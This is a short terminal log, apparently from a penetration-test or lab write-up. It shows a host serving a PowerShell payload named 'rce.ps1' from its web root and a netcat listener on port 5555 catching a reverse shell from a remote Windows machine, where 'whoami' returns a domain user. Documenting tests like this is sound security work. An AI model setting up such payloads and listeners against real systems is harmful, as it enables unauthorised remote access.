 [root@ip-172-31-17-241 html]# pwd
/var/www/html
[root@ip-172-31-17-241 html]# ls
new.html  rce.ps1
[root@ip-172-31-17-241 html]# nc -nvlp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 152.58.92.92.
Ncat: Connection from 152.58.92.92:42869.
whoami
esecforte\nakul.singh